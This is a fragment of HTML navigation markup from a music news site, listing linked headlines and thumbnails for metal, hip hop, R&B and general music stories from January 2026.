                        <a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" title="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Jennifer-Rangel.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/">Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/harry-styles-announces-kiss-all-the-time-disco-occasionally/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;" title="Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;" decoding="async" data-src="https://townsquare.media/site/252/files/2026/01/attachment-harry-styles-new-album.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/harry-styles-announces-kiss-all-the-time-disco-occasionally/">Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1965 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/metal/">METAL</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="99" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/megadeth-deliver-new-single/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Megadeth &#8211; Deliver New Single" title="Megadeth &#8211; Deliver New Single" decoding="async" data-src="https://metalstorm.net/images/bands/163.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/megadeth-deliver-new-single/">Megadeth &#8211; Deliver New Single</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dave-mustaine-on-current-relationship-with-ex-metallica-bandmates/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dave Mustaine on Current Relationship With Ex-Metallica Bandmates" title="Dave Mustaine on Current Relationship With Ex-Metallica Bandmates" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-dave-mustaine-james-hetfield-lars-ulrich-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/dave-mustaine-on-current-relationship-with-ex-metallica-bandmates/">Dave Mustaine on Current Relationship With Ex-Metallica Bandmates</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/video-premiere-viogression-light-harvester/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;" title="Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.01.57-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/video-premiere-viogression-light-harvester/">Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/immolation-new-album-out-in-april/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Immolation &#8211; New Album Out In April" title="Immolation &#8211; New Album Out In April" decoding="async" data-src="https://metalstorm.net/images/bands/122.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/immolation-new-album-out-in-april/">Immolation &#8211; New Album Out In April</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/why-jason-momoa-was-terrified-about-back-to-the-beginning-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show" title="Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-jason_momoa_terrified_host_black_sabbath_ozzy_farewell_concert.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/why-jason-momoa-was-terrified-about-back-to-the-beginning-show/">Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/listen-shane-emburys-dark-sky-burial-streams-the-sacred-neurotic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Listen: Shane Embury’s DARK SKY BURIAL Streams &#8216;The Sacred Neurotic&#8217;" title="Listen: Shane Embury’s DARK SKY BURIAL Streams &#8216;The Sacred Neurotic&#8217;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/shane.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/listen-shane-emburys-dark-sky-burial-streams-the-sacred-neurotic/">Listen: Shane Embury’s DARK SKY BURIAL Streams &#8216;The Sacred Neurotic&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/victory-vocalist-leaves-replacement-found/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Victory &#8211; Vocalist Leaves, Replacement Found" title="Victory &#8211; Vocalist Leaves, Replacement Found" decoding="async" data-src="https://metalstorm.net/images/bands/1818.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/victory-vocalist-leaves-replacement-found/">Victory &#8211; Vocalist Leaves, Replacement Found</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/slipknots-clown-addresses-status-of-next-album/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Slipknot&#8217;s Clown Addresses Status of Next Album" title="Slipknot&#8217;s Clown Addresses Status of Next Album" decoding="async" data-src="https://townsquare.media/site/366/files/2022/06/attachment-shawn-crahan.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/slipknots-clown-addresses-status-of-next-album/">Slipknot&#8217;s Clown Addresses Status of Next Album</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/five-for-friday-january-16-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Five For Friday: January 16, 2026" title="Five For Friday: January 16, 2026" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/dBNews_2026-01-16_FiveForFriday.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/five-for-friday-january-16-2026/">Five For Friday: January 16, 2026</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="100" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-jokes-he-had-to-stalk-tim-burton-for-dont-be-dumb-cover/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Jokes He Had To “Stalk” Tim Burton For &#8216;Don&#8217;t Be Dumb&#8217; Cover" title="A$AP Rocky Jokes He Had To “Stalk” Tim Burton For &#8216;Don&#8217;t Be Dumb&#8217; Cover" decoding="async" data-src="https://www.rap-up.com/article/media_1b1c6f2252fe539aa5e9439d93d22e91ac33de21f.jpg?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-jokes-he-had-to-stalk-tim-burton-for-dont-be-dumb-cover/">A$AP Rocky Jokes He Had To “Stalk” Tim Burton For &#8216;Don&#8217;t Be Dumb&#8217; Cover</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/shoreline-mafia-on-their-new-era-coi-leray-collab-new-music/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Shoreline Mafia on Their New Era, Coi Leray Collab &#038; New Music" title="Shoreline Mafia on Their New Era, Coi Leray Collab &#038; New Music" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-shoreline-mafia.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/shoreline-mafia-on-their-new-era-coi-leray-collab-new-music/">Shoreline Mafia on Their New Era, Coi Leray Collab &#038; New Music</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/harry-styles-reveals-kiss-all-the-time-disco-occasionally/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Harry Styles Reveals &#8216;Kiss All The Time. Disco Occasionally&#8217;" title="Harry Styles Reveals &#8216;Kiss All The Time. Disco Occasionally&#8217;" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/Harry-Styles-2026-Johnny-Dufort-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/harry-styles-reveals-kiss-all-the-time-disco-occasionally/">Harry Styles Reveals &#8216;Kiss All The Time. Disco Occasionally&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-speaks-on-alleged-drake-diss-in-stole-ya-flow/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Speaks On Alleged Drake Diss In “STOLE YA FLOW”" title="A$AP Rocky Speaks On Alleged Drake Diss In “STOLE YA FLOW”" decoding="async" data-src="https://www.rap-up.com/article/media_19169bbd57aed3c225144a8579b702af40ebe69e6.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-speaks-on-alleged-drake-diss-in-stole-ya-flow/">A$AP Rocky Speaks On Alleged Drake Diss In “STOLE YA FLOW”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-seems-to-diss-drake-on-new-song-stole-ya-flow/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Seems to Diss Drake on New Song &#8216;Stole Ya Flow&#8217;" title="A$AP Rocky Seems to Diss Drake on New Song &#8216;Stole Ya Flow&#8217;" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-asap-rocky-drake-header.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-seems-to-diss-drake-on-new-song-stole-ya-flow/">A$AP Rocky Seems to Diss Drake on New Song &#8216;Stole Ya Flow&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/asap-rocky-disses-drake-on-dont-be-dumb/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ASAP Rocky Disses Drake On &#8216;Don&#8217;t Be Dumb&#8217;" title="ASAP Rocky Disses Drake On &#8216;Don&#8217;t Be Dumb&#8217;" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2025/09/asap-rocky-copy.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/asap-rocky-disses-drake-on-dont-be-dumb/">ASAP Rocky Disses Drake On &#8216;Don&#8217;t Be Dumb&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lil-durk-released-from-solitary-confinement-after-five-months/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lil Durk Released From Solitary Confinement After Five Months" title="Lil Durk Released From Solitary Confinement After Five Months" decoding="async" data-src="https://www.rap-up.com/article/media_1cc0dce4a6eb4221ed0118fd7a1ffb9c5a486327b.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lil-durk-released-from-solitary-confinement-after-five-months/">Lil Durk Released From Solitary Confinement After Five Months</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mo3-murder-trial-delayed-until-further-notice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mo3 Murder Trial Delayed Until Further Notice" title="Mo3 Murder Trial Delayed Until Further Notice" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-mo3-yella-beezy-trial.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mo3-murder-trial-delayed-until-further-notice/">Mo3 Murder Trial Delayed Until Further Notice</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/asap-rocky-shares-the-dont-be-dumb-features-and-tracklist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist" title="ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/ASAP-Rocky-Dont-Be-Dumb-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/asap-rocky-shares-the-dont-be-dumb-features-and-tracklist/">ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rb/">R&amp;B</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="101" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" title="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/">&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" title="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jhene-ashanti.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/">Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" title="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/bruno-mars-2026-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/">Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lifetime-premiere-date-cast/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lifetime Premiere Date &#038; Cast" title="Lifetime Premiere Date &#038; Cast" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/toni-braxton-breathe-again-movie-lifetime-key-art-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lifetime-premiere-date-cast/">Lifetime Premiere Date &#038; Cast</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" title="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/">Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jill Scott, Bruno Mars, Ari Lennox" title="Jill Scott, Bruno Mars, Ari Lennox" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jill-scott-bruno-mars-ari-lennox.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/">Jill Scott, Bruno Mars, Ari Lennox</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" title="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0333-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/">Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 25 Best R&#038;B Albums of 2025" title="The 25 Best R&#038;B Albums of 2025" decoding="async" data-src="https://7a35885a.delivery.rocketcdn.me/cdn/2025/12/featured-best-rnb-albums-2025.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/">The 25 Best R&#038;B Albums of 2025</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/music/">MUSIC</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/sex-pistols-glen-matlock-hits-out-at-weird-trump-supporting-punks-praises-kneecap-band-respond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sex Pistols&#8217; Glen Matlock hits out at &#8220;weird&#8221; Trump supporting punks, praises Kneecap – band respond" title="Sex Pistols&#8217; Glen Matlock hits out at &#8220;weird&#8221; Trump supporting punks, praises Kneecap – band respond" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/sex-pistols-kneecap@2000x1270.jpg" /></div></a>
                    </div>
